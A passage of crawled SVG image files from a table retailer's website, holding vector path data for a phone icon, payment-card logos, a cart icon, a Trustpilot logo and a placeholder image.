8.47168 2.62336 8.48299 2.59166 8.49595C2.56765 8.50572 2.54435 8.51653 2.5207 8.52725C2.49038 8.54108 2.46031 8.55523 2.43082 8.57058C2.40764 8.58267 2.385 8.59546 2.36241 8.60842C2.33403 8.62482 2.30593 8.64173 2.2784 8.65954C2.25645 8.67373 2.23484 8.68833 2.21359 8.70334C2.18693 8.72227 2.16094 8.74176 2.13534 8.76193C2.11488 8.77799 2.09466 8.79417 2.07491 8.81106C2.04993 8.83235 2.0259 8.85468 2.00206 8.87729C1.98346 8.89494 1.96483 8.91244 1.94694 8.93084C1.92365 8.9548 1.90158 8.97983 1.87953 9.00497C1.86297 9.02389 1.8463 9.04225 1.83059 9.06174C1.80867 9.08887 1.78832 9.11721 1.76791 9.14552C1.75412 9.16465 1.73969 9.18325 1.72659 9.20293C1.7053 9.23481 1.68612 9.26802 1.66682 9.3012C1.65658 9.3188 1.64539 9.33574 1.63571 9.35369C1.60941 9.40248 1.58526 9.45252 1.56326 9.50382C1.56184 9.50713 1.56009 9.51025 1.55868 9.51359C1.53578 9.56771 1.51547 9.62309 1.49774 9.67975C1.49148 9.69957 1.48703 9.72018 1.48142 9.74028C1.47092 9.77782 1.46037 9.81529 1.45219 9.85382C1.44696 9.8783 1.4436 9.90335 1.43934 9.92816C1.43461 9.95614 1.42842 9.98365 1.42487 10.012H0.700605V1.26018H3.06593V4.80817C3.06594 4.84477 3.07444 4.88087 3.09077 4.91362C3.10709 4.94638 3.1308 4.9749 3.16002 4.99694C3.18923 5.01899 3.22317 5.03395 3.25915 5.04065C3.29513 5.04735 3.33218 5.04561 3.36737 5.03557L4.9582 4.5811L6.54902 5.03557C6.58422 5.04561 6.62126 5.04735 6.65724 5.04065C6.69322 5.03395 6.72716 5.01899 6.75638 4.99694C6.7856 4.9749 6.8093 4.94638 6.82563 4.91362C6.84195 4.88087 6.85045 4.84477 6.85046 4.80817V1.26018H9.21579V3.15244ZM12.0542 11.6676C11.7735 11.6676 11.4991 11.5844 11.2657 11.4284C11.0323 11.2725 10.8504 11.0509 10.743 10.7915C10.6356 10.5322 10.6075 10.2469 10.6623 9.97155C10.717 9.69626 10.8522 9.44338 11.0507 9.2449C11.2491 9.04642 11.502 8.91126 11.7773 8.8565C12.0526 8.80174 12.338 8.82984 12.5973 8.93726C12.8566 9.04467 13.0783 9.22658 13.2342 9.45996C13.3901 9.69335 13.4734 9.96773 13.4734 10.2484C13.473 10.6247 13.3233 10.9854 13.0573 11.2515C12.7912 11.5176 12.4305 11.6672 12.0542 11.6676ZM14.4195 10.0119H13.9317C13.9281 9.98351 13.922 9.956 13.9172 9.92802C13.9129 9.9032 13.9096 9.87816 13.9043 9.85367C13.8962 9.81524 13.8856 9.77777 13.8751 9.74014C13.8695 9.72003 13.8651 9.69943 13.8588 9.67961C13.841 9.62308 13.8206 9.56769 13.7979 9.51345C13.7964 9.51011 13.7947 9.50699 13.7933 9.50368C13.7712 9.45248 13.747 9.40243 13.7208 9.35355C13.7111 9.3356 13.7 9.31866 13.6897 9.30106C13.6704 9.26795 13.6512 9.23467 13.6299 9.20278C13.6168 9.1831 13.6024 9.16451 13.5886 9.14538C13.5682 9.11699 13.5479 9.08861 13.5259 9.0616C13.5102 9.04215 13.4934 9.02375 13.477 9.00483C13.455 8.97969 13.4329 8.95466 13.4096 8.9307C13.3917 8.9123 13.3731 8.89479 13.3545 8.87715C13.3306 8.85454 13.3066 8.83221 13.2816 8.81092C13.2619 8.79403 13.2416 8.77781 13.2212 8.76179C13.1956 8.74162 13.1696 8.72205 13.1429 8.7032C13.1216 8.68816 13.1 8.67356 13.0781 8.6594C13.0506 8.64159 13.0226 8.62467 12.9941 8.60828C12.9715 8.5953 12.9489 8.5825 12.9257 8.57044C12.8963 8.55509 12.8662 8.54094 12.8358 8.5271C12.8123 8.51639 12.7889 8.50558 12.7649 8.49581C12.7332 8.4829 12.7008 8.47159 12.6683 8.46033C12.6444 8.4521 12.6208 8.44344 12.5965 8.43616C12.562 8.4258 12.5267 8.41745 12.4913 8.40905C12.468 8.40352 12.445 8.39722 12.4213 8.39249C12.3818 8.38466 12.3415 8.37939 12.3012 8.37409C12.2808 8.37139 12.2608 8.36751 12.2402 8.36548C12.179 8.35957 12.117 8.35616 12.0542 8.35616C11.9914 8.35616 11.9293 8.35957 11.8681 8.36562C11.8475 8.36766 11.8275 8.37154 11.8071 8.37423C11.7667 8.37953 11.7264 8.38481 11.6869 8.39264C11.6633 8.39737 11.6403 8.40371 11.6169 8.40919C11.5816 8.41759 11.5463 8.42594 11.5117 8.4363C11.4874 8.44358 11.4638 8.45224 11.44 8.46047C11.4075 8.47168 11.3751 8.48299 11.3434 8.49595C11.3194 8.50572 11.2961 8.51653 11.2724 8.52725C11.2421 8.54108 11.212 8.55523 11.1825 8.57058C11.1594 8.58267 11.1367 8.59546 11.1141 8.60842C11.0857 8.62482 11.0576 8.64173 11.0301 8.65954C11.0082 8.67373 10.9866 8.68833 10.9653 8.70334C10.9386 8.72227 10.9127 8.74176 10.8871 8.76193C10.8666 8.77799 10.8464 8.79417 10.8266 8.81106C10.8016 8.83235 10.7776 8.85468 10.7538 8.87729C10.7352 8.89494 10.7165 8.91244 10.6987 8.93084C10.6754 8.9548 10.6533 8.97983 10.6312 9.00497C10.6148 9.02389 10.5981 9.04225 10.5823 9.06174C10.5604 9.08887 10.54 9.11721 10.5196 9.14552C10.5058 9.16465 10.4914 9.18325 10.4783 9.20293C10.457 9.23481 10.4378 9.26802 10.4185 9.3012C10.4083 9.3188 10.3971 9.33574 10.3874 9.35369C10.3611 9.40248 10.337 9.45252 10.315 9.50382C10.3136 9.50713 10.3118 9.51025 10.3104 9.51359C10.2875 9.56771 10.2672 9.62309 10.2495 9.67975C10.2432 9.69957 10.2387 9.72018 10.2331 9.74028C10.2226 9.77782 10.2121 9.81529 10.2039 9.85382C10.1987 9.8783 10.1953 9.90335 10.1911 9.92816C10.1863 9.95614 10.1801 9.98365 10.1766 10.012H9.68885V3.38897H10.6502L10.872 6.71614C10.876 6.77603 10.9026 6.83216 10.9464 6.87317C10.9902 6.91417 11.048 6.93698 11.1081 6.93696H14.4195V10.0119ZM14.4195 6.4639H11.3293L11.1244 3.38897H12.6571L14.4195 5.38495V6.4639Z" fill="#008C45"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon.svg
body_size: 253
content:
<svg width="11" height="13" viewBox="0 0 11 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.5461 9.87363L10.2971 11.4375C10.2746 11.5827 10.2219 11.7217 10.1426 11.8454C10.0633 11.9692 9.95895 12.075 9.83634 12.1561C9.71374 12.2372 9.57554 12.2918 9.43061 12.3165C9.28568 12.3411 9.13721 12.3351 8.9947 12.299C7.41841 11.8693 5.9649 11.0758 4.75095 9.98237C3.61892 8.98148 2.72114 7.74361 2.12137 6.35668C1.45696 4.8565 1.15527 3.22091 1.24075 1.58241C1.25067 1.43619 1.29094 1.29363 1.35898 1.16382C1.42702 1.03402 1.52134 0.919797 1.63595 0.828439C1.75055 0.737081 1.88292 0.670587 2.02463 0.63319C2.16634 0.595793 2.31428 0.588312 2.45904 0.611224L4.02285 0.860249C4.27623 0.898044 4.50721 1.02668 4.67276 1.22218C4.8383 1.41769 4.92711 1.66672 4.92263 1.92285C4.90894 2.43382 4.9531 2.9447 5.05426 3.44574C5.09469 3.64348 5.07757 3.84867 5.00496 4.03699C4.93234 4.2253 4.80726 4.38886 4.64454 4.50827L3.8771 5.06486C4.41135 6.48806 5.31983 7.74068 6.50669 8.69055L7.27413 8.13396C7.43817 8.01637 7.63249 7.94828 7.83405 7.93775C8.03561 7.92722 8.23596 7.97469 8.41137 8.07453C8.8562 8.32632 9.32809 8.52698 9.81804 8.67268C10.0656 8.74872 10.2765 8.91309 10.4108 9.13452C10.545 9.35595 10.5932 9.619 10.5461 9.87363Z" stroke="#008C45" stroke-width="0.8" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg
body_size: 260
content:
<svg width="38" height="28" viewBox="0 0 38 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_1665_11871" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="38" height="28">
<path d="M37.3334 0.0742188H0.112793V27.9897H37.3334V0.0742188Z" fill="white"/>
</mask>
<g mask="url(#mask0_1665_11871)">
<path d="M4.877 0.65625H32.5691C34.8747 0.65625 36.7518 2.54168 36.7518 4.87734V23.1875C36.7518 25.5231 34.8747 27.4086 32.5691 27.4086H4.877C2.57137 27.4086 0.694336 25.5231 0.694336 23.1875V4.87734C0.694336 2.54168 2.57137 0.65625 4.877 0.65625Z" fill="white" stroke="#E6E6E6"/>
<path d="M10.5809 19.8489C14.7873 19.8489 16.6197 16.8375 18.7229 14.0332H4.76514V19.8489H10.5809Z" fill="url(#paint0_linear_1665_11871)"/>
<path d="M26.8652 8.2168C22.6588 8.2168 20.8263 11.2282 18.7231 14.0325H32.6809V8.2168H26.8652Z" fill="url(#paint1_linear_1665_11871)"/>
</g>
<defs>
<linearGradient id="paint0_linear_1665_11871" x1="7.58834" y1="16.8893" x2="17.799" y2="13.0968" gradientUnits="userSpaceOnUse">
<stop stop-color="#005AB9"/>
<stop offset="1" stop-color="#1E3764"/>
</linearGradient>
<linearGradient id="paint1_linear_1665_11871" x1="19.5682" y1="14.3118" x2="30.4098" y2="10.6129" gradientUnits="userSpaceOnUse">
<stop stop-color="#FBA900"/>
<stop offset="1" stop-color="#FFD800"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/cart-and-plus-icon.svg
body_size: 938
content:
<svg width="24" height="21" viewBox="0 0 24 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8167 3.81991H4.89249C4.88389 3.81991 4.87758 3.82738 4.8793 3.836L5.99218 9.555C5.9939 9.56362 6.00136 9.56937 6.00996 9.56937H13.5822C13.6017 9.56937 13.6114 9.59294 13.5977 9.60674C13.1037 10.0994 12.6901 10.6519 12.358 11.2653C12.3477 11.2843 12.3316 11.294 12.3098 11.294H6.34039C6.32088 11.294 6.31285 11.3038 6.3163 11.3228L6.6341 12.9888C6.63812 13.0089 6.65016 13.0187 6.67024 13.0187H11.7339C11.7551 13.0187 11.7637 13.0291 11.7597 13.0497C11.6576 13.5988 11.6363 14.1518 11.6954 14.7083C11.6977 14.7307 11.6874 14.7422 11.665 14.7422C9.86318 14.7451 8.06364 14.7445 6.26524 14.7416C5.75067 14.7411 5.37264 14.7175 5.14662 14.272C5.10073 14.1811 5.05426 14.011 5.00722 13.7615C4.31024 10.0747 3.61383 6.38736 2.91914 2.70059C2.91569 2.68105 2.90422 2.67128 2.88414 2.67128C2.39023 2.67013 1.89689 2.66955 1.40412 2.67013C0.911925 2.67013 0.50234 2.64081 0.292384 2.19297C0.171345 1.93485 0.170771 1.67845 0.290662 1.42434C0.48513 1.01273 0.856859 0.94891 1.31176 0.947765C1.92958 0.946034 2.54683 0.944884 3.16408 0.945464C3.55761 0.945464 3.81862 0.971334 3.94655 1.02308C4.21903 1.13346 4.39686 1.35823 4.48062 1.69799C4.51044 1.8193 4.53683 1.94232 4.56035 2.06707C4.56379 2.08604 4.57527 2.09581 4.59477 2.09581C9.58955 2.09581 14.5838 2.09581 19.578 2.09581C19.7472 2.09581 20.014 2.17515 20.17 2.27403C20.5251 2.49996 20.7161 2.81212 20.7431 3.21167C20.754 3.37437 20.7149 3.61353 20.626 3.92856C20.244 5.28702 19.8637 6.64606 19.485 8.00567C19.4793 8.0258 19.4661 8.03385 19.4455 8.02925C18.8925 7.89644 18.3309 7.83608 17.7612 7.84758C17.7371 7.84816 17.7193 7.82516 17.7257 7.80159L18.8489 3.86302C18.8552 3.84118 18.8391 3.81991 18.8167 3.81991Z" fill="#F9F6F2"/>
<path d="M23.1289 14.1703C23.1289 17.0269 20.8182 19.3426 17.9678 19.3426C15.1173 19.3426 12.8066 17.0269 12.8066 14.1703C12.8066 11.3137 15.1173 8.99805 17.9678 8.99805C20.8182 8.99805 23.1289 11.3137 23.1289 14.1703ZM18.5781 14.7464C19.1363 14.7429 19.695 14.7406 20.2532 14.7395C21.0196 14.7383 21.0385 13.5983 20.2096 13.5966C19.6675 13.5949 19.1237 13.5943 18.5775 13.5937C18.5575 13.5937 18.5472 13.5834 18.5472 13.5632C18.5455 13.0878 18.5455 12.6124 18.546 12.1375C18.5466 11.8932 18.5225 11.7184 18.4737 11.6132C18.23 11.0838 17.401 11.2522 17.4004 11.8713C17.4004 12.433 17.3999 12.9975 17.3987 13.5638C17.3987 13.5839 17.3884 13.5943 17.3683 13.5943C16.8916 13.5943 16.4143 13.5949 15.9376 13.5954C15.6806 13.596 15.5097 13.6127 15.4242 13.6455C15.0078 13.8058 15.0129 14.5273 15.4173 14.6883C15.5097 14.7245 15.6956 14.7429 15.9749 14.7435C16.4378 14.7435 16.9025 14.7441 17.3683 14.7446C17.3884 14.7446 17.3987 14.755 17.3987 14.7751C17.3993 15.2643 17.3999 15.753 17.4004 16.2422C17.4004 16.6061 17.4274 16.916 17.802 17.0143C18.0642 17.0833 18.3412 16.9925 18.4686 16.7458C18.5173 16.651 18.5426 16.4831 18.5438 16.2411C18.546 15.7541 18.5472 15.2661 18.5466 14.778C18.5466 14.7567 18.5569 14.7464 18.5781 14.7464Z" fill="#F9F6F2"/>
<ellipse cx="1.25354" cy="1.24993" rx="1.25354" ry="1.24993" transform="matrix(0.999994 -0.00349754 0.0034825 0.999994 5.69727 18.4004)" fill="#F9F6F2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg
body_size: 219
content:
<svg width="39" height="30" viewBox="0 0 39 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1665_11897)">
<path d="M34.6917 1.65625H4.38244C2.7951 1.65625 1.5083 3.05786 1.5083 4.78684V25.278C1.5083 27.007 2.7951 28.4086 4.38244 28.4086H34.6917C36.279 28.4086 37.5658 27.007 37.5658 25.278V4.78684C37.5658 3.05786 36.279 1.65625 34.6917 1.65625Z" fill="white" stroke="#E6E6E6"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.1188 21.2732C18.7127 22.4946 16.8888 23.232 14.8958 23.232C10.4488 23.232 6.84375 19.5608 6.84375 15.0321C6.84375 10.5033 10.4488 6.83203 14.8958 6.83203C16.8888 6.83203 18.7127 7.56941 20.1188 8.79092C21.5248 7.56941 23.3488 6.83203 25.3418 6.83203C29.7887 6.83203 33.3938 10.5033 33.3938 15.0321C33.3938 19.5608 29.7887 23.232 25.3418 23.232C23.3488 23.232 21.5248 22.4946 20.1188 21.2732Z" fill="#ED0006"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.1187 21.2732C21.85 19.7691 22.9478 17.5311 22.9478 15.0321C22.9478 12.533 21.85 10.2949 20.1187 8.79092C21.5248 7.56941 23.3486 6.83203 25.3416 6.83203C29.7887 6.83203 33.3936 10.5033 33.3936 15.0321C33.3936 19.5608 29.7887 23.232 25.3416 23.232C23.3486 23.232 21.5248 22.4946 20.1187 21.2732Z" fill="#F9A000"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.1187 8.79102C21.85 10.2951 22.9478 12.533 22.9478 15.0321C22.9478 17.5313 21.85 19.7691 20.1187 21.2732C18.3874 19.7691 17.2896 17.5313 17.2896 15.0321C17.2896 12.533 18.3874 10.2951 20.1187 8.79102Z" fill="#FF5E00"/>
</g>
<defs>
<clipPath id="clip0_1665_11897">
<rect width="38.3838" height="29.0786" fill="white" transform="translate(0.345215 0.492188)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg
body_size: 3143
content:
<svg width="75" height="20" viewBox="0 0 75 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4802_1541)">
<path d="M20.2673 7.11694H27.7439V8.55696H24.8041V16.652H23.1875V8.55696H20.2607V7.11694H20.2673ZM27.4245 9.748H28.8064V11.0803H28.8325C28.8781 10.8919 28.9628 10.7103 29.0867 10.5353C29.2105 10.3603 29.3605 10.1921 29.5365 10.0508C29.7125 9.90277 29.908 9.78837 30.1231 9.69417C30.3382 9.60669 30.5599 9.55958 30.7815 9.55958C30.951 9.55958 31.0748 9.56631 31.14 9.57304C31.2052 9.57977 31.2704 9.59323 31.3421 9.59996V11.0669C31.2378 11.0467 31.1335 11.0332 31.0227 11.0198C30.9119 11.0063 30.8076 10.9996 30.7033 10.9996C30.4556 10.9996 30.2209 11.0534 29.9993 11.1544C29.7776 11.2553 29.5886 11.4101 29.4257 11.6052C29.2627 11.8071 29.1323 12.0493 29.0345 12.3454C28.9368 12.6415 28.8911 12.9779 28.8911 13.3615V16.6453H27.418V9.748H27.4245ZM38.1147 16.652H36.6676V15.6897H36.6416C36.459 16.0397 36.1918 16.3155 35.8333 16.5241C35.4748 16.7327 35.1097 16.8404 34.7382 16.8404C33.8582 16.8404 33.2194 16.6183 32.8283 16.1675C32.4372 15.7167 32.2416 15.037 32.2416 14.1286V9.748H33.7148V13.9806C33.7148 14.5862 33.8256 15.0168 34.0537 15.2658C34.2754 15.5148 34.5948 15.6426 34.9989 15.6426C35.3118 15.6426 35.566 15.5955 35.7746 15.4946C35.9832 15.3937 36.1527 15.2658 36.2765 15.0976C36.4069 14.9361 36.4981 14.7342 36.5568 14.5054C36.6155 14.2766 36.6416 14.0277 36.6416 13.7585V9.75473H38.1147V16.652ZM40.6243 14.4381C40.6699 14.8823 40.8329 15.1918 41.1132 15.3735C41.4 15.5484 41.739 15.6426 42.1366 15.6426C42.2735 15.6426 42.4299 15.6292 42.6059 15.609C42.7819 15.5888 42.9514 15.5417 43.1013 15.4811C43.2578 15.4206 43.3816 15.3264 43.4859 15.2052C43.5837 15.0841 43.6293 14.9294 43.6228 14.7342C43.6163 14.5391 43.5446 14.3776 43.4142 14.2565C43.2838 14.1286 43.1209 14.0344 42.9188 13.9536C42.7167 13.8796 42.4886 13.8123 42.2278 13.7585C41.9671 13.7047 41.7064 13.6441 41.4391 13.5836C41.1653 13.523 40.8981 13.4422 40.6439 13.3548C40.3896 13.2673 40.1615 13.1462 39.9594 12.9914C39.7574 12.8434 39.5944 12.6482 39.4771 12.4127C39.3532 12.1772 39.2946 11.8878 39.2946 11.5379C39.2946 11.1611 39.3858 10.8516 39.5618 10.5959C39.7378 10.3402 39.966 10.1383 40.2332 9.98351C40.507 9.82875 40.8068 9.72108 41.1393 9.65379C41.4717 9.59323 41.7911 9.55958 42.091 9.55958C42.4364 9.55958 42.7689 9.59996 43.0818 9.67398C43.3946 9.748 43.6815 9.86912 43.9357 10.0441C44.1899 10.2123 44.3985 10.4344 44.568 10.7035C44.7374 10.9727 44.8417 11.3024 44.8874 11.686H43.349C43.2773 11.3226 43.1209 11.0736 42.8667 10.9525C42.6124 10.8246 42.3191 10.7641 41.9932 10.7641C41.8889 10.7641 41.765 10.7708 41.6216 10.791C41.4782 10.8112 41.3479 10.8448 41.2175 10.8919C41.0936 10.939 40.9893 11.0131 40.8981 11.1073C40.8133 11.2015 40.7677 11.3226 40.7677 11.4774C40.7677 11.6658 40.8329 11.8138 40.9568 11.9282C41.0806 12.0426 41.2436 12.1368 41.4456 12.2176C41.6477 12.2916 41.8759 12.3589 42.1366 12.4127C42.3973 12.4665 42.6646 12.5271 42.9384 12.5877C43.2056 12.6482 43.4663 12.729 43.7271 12.8164C43.9878 12.9039 44.216 13.025 44.418 13.1798C44.6201 13.3346 44.7831 13.523 44.9069 13.7518C45.0308 13.9806 45.096 14.2699 45.096 14.6064C45.096 15.0168 45.0047 15.36 44.8222 15.6494C44.6397 15.932 44.405 16.1675 44.1182 16.3425C43.8314 16.5174 43.5055 16.652 43.1535 16.7327C42.8015 16.8135 42.4495 16.8539 42.104 16.8539C41.6803 16.8539 41.2892 16.8068 40.9307 16.7058C40.5722 16.6049 40.2593 16.4569 39.9985 16.2617C39.7378 16.0598 39.5292 15.8109 39.3793 15.5148C39.2294 15.2187 39.1511 14.8621 39.1381 14.4516H40.6243V14.4381ZM45.4871 9.748H46.6017V7.67545H48.0749V9.748H49.4046V10.8852H48.0749V14.5727C48.0749 14.7342 48.0814 14.8688 48.0944 14.9899C48.1075 15.1043 48.1401 15.2052 48.1857 15.286C48.2313 15.3667 48.303 15.4273 48.4008 15.4677C48.4986 15.5081 48.6224 15.5282 48.7919 15.5282C48.8962 15.5282 49.0005 15.5282 49.1048 15.5215C49.2091 15.5148 49.3134 15.5013 49.4177 15.4744V16.652C49.2547 16.6722 49.0918 16.6856 48.9418 16.7058C48.7854 16.726 48.6289 16.7327 48.466 16.7327C48.0749 16.7327 47.762 16.6924 47.5273 16.6183C47.2927 16.5443 47.1036 16.4299 46.9733 16.2819C46.8364 16.1339 46.7516 15.9522 46.6995 15.7301C46.6539 15.5081 46.6213 15.2524 46.6148 14.9697V10.8987H45.5001V9.748H45.4871ZM50.4476 9.748H51.8425V10.6833H51.8686C52.0772 10.2796 52.364 9.99697 52.7356 9.82202C53.1071 9.64706 53.5047 9.55958 53.9415 9.55958C54.4695 9.55958 54.9258 9.65379 55.3169 9.84893C55.708 10.0373 56.0339 10.2998 56.2946 10.6362C56.5554 10.9727 56.7444 11.363 56.8748 11.8071C57.0051 12.2512 57.0703 12.729 57.0703 13.2336C57.0703 13.6979 57.0116 14.1488 56.8943 14.5794C56.777 15.0168 56.601 15.4004 56.3663 15.7368C56.1317 16.0733 55.8318 16.3357 55.4668 16.5376C55.1017 16.7395 54.678 16.8404 54.1826 16.8404C53.9675 16.8404 53.7524 16.8202 53.5373 16.7798C53.3222 16.7395 53.1136 16.6722 52.9181 16.5847C52.7225 16.4972 52.5335 16.3828 52.3705 16.2415C52.201 16.1002 52.0642 15.9387 51.9468 15.757H51.9207V19.2023H50.4476V9.748ZM55.5971 13.2067C55.5971 12.8972 55.558 12.5944 55.4798 12.2983C55.4016 12.0022 55.2843 11.7465 55.1278 11.5177C54.9714 11.2889 54.7758 11.1073 54.5477 10.9727C54.313 10.8381 54.0458 10.7641 53.7459 10.7641C53.1267 10.7641 52.6573 10.9861 52.3444 11.4303C52.0316 11.8744 51.8751 12.4665 51.8751 13.2067C51.8751 13.5566 51.9142 13.8796 51.999 14.1757C52.0837 14.4718 52.201 14.7275 52.3705 14.9428C52.5335 15.1581 52.729 15.3264 52.9572 15.4475C53.1853 15.5753 53.4526 15.6359 53.7524 15.6359C54.0914 15.6359 54.3717 15.5619 54.6063 15.4206C54.841 15.2793 55.03 15.0909 55.18 14.8688C55.3299 14.64 55.4407 14.3843 55.5059 14.095C55.5645 13.8056 55.5971 13.5095 55.5971 13.2067ZM58.198 7.11694H59.6712V8.55696H58.198V7.11694ZM58.198 9.748H59.6712V16.652H58.198V9.748ZM60.9879 7.11694H62.4611V16.652H60.9879V7.11694ZM66.9783 16.8404C66.4438 16.8404 65.968 16.7462 65.5508 16.5645C65.1336 16.3828 64.7816 16.1271 64.4883 15.8109C64.2015 15.4879 63.9798 15.1043 63.8299 14.6602C63.68 14.2161 63.6018 13.7249 63.6018 13.1933C63.6018 12.6684 63.68 12.1839 63.8299 11.7398C63.9798 11.2957 64.2015 10.9121 64.4883 10.5891C64.7751 10.2661 65.1336 10.0172 65.5508 9.83548C65.968 9.65379 66.4438 9.55958 66.9783 9.55958C67.5128 9.55958 67.9887 9.65379 68.4059 9.83548C68.823 10.0172 69.175 10.2729 69.4684 10.5891C69.7552 10.9121 69.9768 11.2957 70.1267 11.7398C70.2766 12.1839 70.3549 12.6684 70.3549 13.1933C70.3549 13.7249 70.2766 14.2161 70.1267 14.6602C69.9768 15.1043 69.7552 15.4879 69.4684 15.8109C69.1816 16.1339 68.823 16.3828 68.4059 16.5645C67.9887 16.7462 67.5128 16.8404 66.9783 16.8404ZM66.9783 15.6359C67.3042 15.6359 67.5911 15.5619 67.8322 15.4206C68.0734 15.2793 68.269 15.0909 68.4254 14.8621C68.5819 14.6333 68.6927 14.3708 68.7709 14.0815C68.8426 13.7922 68.8817 13.4961 68.8817 13.1933C68.8817 12.8972 68.8426 12.6078 68.7709 12.3118C68.6992 12.0157 68.5819 11.76 68.4254 11.5312C68.269 11.3024 68.0734 11.1207 67.8322 10.9794C67.5911 10.8381 67.3042 10.7641 66.9783 10.7641C66.6524 10.7641 66.3656 10.8381 66.1244 10.9794C65.8832 11.1207 65.6877 11.3091 65.5312 11.5312C65.3748 11.76 65.264 12.0157 65.1857 12.3118C65.114 12.6078 65.0749 12.8972 65.0749 13.1933C65.0749 13.4961 65.114 13.7922 65.1857 14.0815C65.2575 14.3708 65.3748 14.6333 65.5312 14.8621C65.6877 15.0909 65.8832 15.2793 66.1244 15.4206C66.3656 15.5686 66.6524 15.6359 66.9783 15.6359ZM70.7851 9.748H71.8997V7.67545H73.3729V9.748H74.7027V10.8852H73.3729V14.5727C73.3729 14.7342 73.3794 14.8688 73.3925 14.9899C73.4055 15.1043 73.4381 15.2052 73.4837 15.286C73.5293 15.3667 73.601 15.4273 73.6988 15.4677C73.7966 15.5081 73.9205 15.5282 74.0899 15.5282C74.1942 15.5282 74.2985 15.5282 74.4028 15.5215C74.5071 15.5148 74.6114 15.5013 74.7157 15.4744V16.652C74.5527 16.6722 74.3898 16.6856 74.2398 16.7058C74.0834 16.726 73.927 16.7327 73.764 16.7327C73.3729 16.7327 73.06 16.6924 72.8254 16.6183C72.5907 16.5443 72.4017 16.4299 72.2713 16.2819C72.1344 16.1339 72.0497 15.9522 71.9975 15.7301C71.9519 15.5081 71.9193 15.2524 71.9128 14.9697V10.8987H70.7981V9.748H70.7851Z" fill="#222222"/>
<path d="M18.5463 7.11701H11.7932L9.70732 0.482178L7.61491 7.11701L0.861816 7.11028L6.33078 11.215L4.23836 17.8431L9.70732 13.7451L15.1698 17.8431L13.0839 11.215L18.5463 7.11701Z" fill="#00B67A"/>
<path d="M13.5534 12.7157L13.0841 11.2151L9.70752 13.7452L13.5534 12.7157Z" fill="#005128"/>
</g>
<defs>
<clipPath id="clip0_4802_1541">
<rect width="73.8408" height="18.7202" fill="white" transform="translate(0.861816 0.482178)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/placeholder-icon.svg
body_size: 822
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.992 0.608696L5.46496 0.897169C4.12787 0.913563 2.85206 1.46044 1.91819 2.4175C0.984317 3.37456 0.468883 4.6634 0.485278 6.00049L0.77375 29.5275C0.790145 30.8646 1.33702 32.1404 2.29408 33.0743C3.25114 34.0081 4.53998 34.5236 5.87707 34.5072L29.4041 34.2187C29.6804 34.2115 29.9556 34.18 30.2265 34.1246L30.7292 34.0008L30.8468 33.9993L30.9309 33.9983L31.5498 33.7554L31.7668 33.6351C31.9336 33.5322 32.1174 33.4459 32.284 33.3262C32.5064 33.1584 32.7175 32.9761 32.916 32.7806L33.0318 32.6279C33.1947 32.4587 33.3442 32.2771 33.4789 32.0846L33.6275 31.8643C33.7426 31.6758 33.8414 31.4777 33.9228 31.2724C33.9679 31.1912 34.0062 31.1064 34.0373 31.0189C34.1189 30.8162 34.1666 30.5971 34.2312 30.3778L34.2281 30.1258C34.3193 29.7962 34.3716 29.4571 34.3838 29.1154L34.0953 5.58838C34.0789 4.25129 33.532 2.97548 32.575 2.04161C31.6179 1.10774 30.3291 0.592301 28.992 0.608696ZM5.83586 31.1462C5.39016 31.1516 4.96055 30.9798 4.64153 30.6685C4.32251 30.3573 4.14022 29.932 4.13475 29.4863L4.04594 22.2433L9.50679 16.6299C9.66109 16.4705 9.84542 16.3432 10.0492 16.2553C10.2529 16.1675 10.472 16.1209 10.6939 16.1182C10.9157 16.1154 11.1359 16.1567 11.3417 16.2395C11.5475 16.3223 11.7349 16.445 11.8931 16.6006L26.5228 30.8925L5.83586 31.1462ZM31.0228 29.1566C31.0237 29.3638 30.9864 29.5694 30.9125 29.763C30.8751 29.8454 30.8311 29.9246 30.781 29.9999C30.7369 30.0716 30.6871 30.1397 30.6322 30.2035L21.5313 21.323L22.992 19.826C23.1463 19.6666 23.3306 19.5393 23.5344 19.4515C23.7381 19.3637 23.9572 19.317 24.1791 19.3143C24.4009 19.3116 24.6211 19.3528 24.8269 19.4356C25.0328 19.5184 25.2202 19.6412 25.3783 19.7968L30.9752 25.2746L31.0228 29.1566ZM30.9168 20.5188L27.7192 17.4318C26.7463 16.5311 25.4648 16.038 24.1391 16.0543C22.8134 16.0705 21.5444 16.5949 20.5939 17.5192L19.1332 19.0162L14.234 14.2357C13.2611 13.3349 11.9796 12.8419 10.6539 12.8581C9.32814 12.8744 8.05917 13.3987 7.10865 14.323L3.98763 17.4875L3.84628 5.95928C3.84081 5.51358 4.01263 5.08397 4.32392 4.76495C4.63521 4.44593 5.06048 4.26363 5.50617 4.25817L29.0332 3.9697C29.4789 3.96423 29.9085 4.13604 30.2275 4.44733C30.5465 4.75863 30.7288 5.1839 30.7343 5.62959L30.9168 20.5188ZM19.8316 7.44403C19.3331 7.45014 18.8475 7.60396 18.4364 7.88602C18.0253 8.16809 17.707 8.56574 17.5218 9.02868C17.3367 9.49163 17.293 9.99908 17.3963 10.4869C17.4995 